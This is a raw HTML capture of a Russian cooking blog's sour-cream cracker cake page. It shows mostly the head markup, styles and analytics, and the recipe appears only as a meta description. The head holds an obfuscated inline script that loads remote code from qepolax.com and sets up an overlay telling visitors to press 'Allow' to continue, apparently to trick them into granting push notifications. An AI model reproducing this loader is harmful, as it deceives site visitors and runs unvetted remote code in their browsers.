

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki
body_size: 21764
content:
<!doctype html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this.triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e.triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick")}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки</title><link rel="stylesheet" href="https://womanlifeclub.ru/wp-content/cache/min/1/d477316c7dd7ecd3200fda6d7de2b8ed.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки - Кулинария, красота, лайфхаки" />
	<meta property="og:description" content="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" />
	<meta property="og:url" content="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" />
	<meta property="og:site_name" content="Кулинария, красота, лайфхаки" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2017-12-28T18:15:04+00:00" />
	<meta property="article:modified_time" content="2020-01-09T14:10:02+00:00" />
	<meta property="og:image" content="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" />
	<meta property="og:image:width" content="598" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="womanlifeclub" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="womanlifeclub" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://womanlifeclub.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#001dc4}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#001dc4}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#001dc4 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .entry-content ol.wp-block-list>li:before, .text-content ol:not([class])>li:before, .text-content ol.wp-block-list>li:before, .taxonomy-description ol:not([class])>li:before, .taxonomy-description ol.wp-block-list>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#001dc4}@media (min-width: 768px){body{background-attachment: scroll}}.site-header, .site-header a, .site-header .pseudo-link, .site-header .main-navigation ul li a, .site-header .main-navigation ul li span{color:#210bc4}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#210bc4}.site-header{background-color:#02007f}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#02007f}}.site-title, .site-title a, .site-title a:hover, .site-title a:active, .site-title a:focus{color:#fefff7}.site-footer{background-color:#02007f}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:21px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42049709, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42049709" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript" data-minify="1" src="https://womanlifeclub.ru/wp-content/cache/min/1/script.js?ver=1765010941" defer></script>

<script type="rocketlazyloadscript">
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380081,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/51879.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-36165 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script type="rocketlazyloadscript" async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://womanlifeclub.ru/">Кулинария, красота, лайфхаки</a></div><p class="site-description">Простые и вкусные кулинарные рецепты, советы для красоты и здоровья, лайфхаки для хозяек и садоводов</p></div></div><!-- .site-branding -->

    
